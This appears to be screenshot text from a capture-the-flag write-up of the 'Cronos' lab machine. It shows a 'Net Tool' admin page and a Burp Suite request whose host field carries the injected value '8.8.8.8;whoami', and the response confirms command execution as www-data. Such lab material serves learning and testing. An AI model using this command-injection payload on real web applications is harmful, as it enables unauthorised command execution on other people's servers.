 admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute 8.8.8.8;whoami Execute!
Sign Out
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=1itb6pc0qeso086pnpbud3cig3
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 command=traceroute&host=8.8.8.8%3Bwhoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 06:36:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 456
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 www-data<br>
29 <p>
<a href = "logout.php">Sign Out</a>
</p>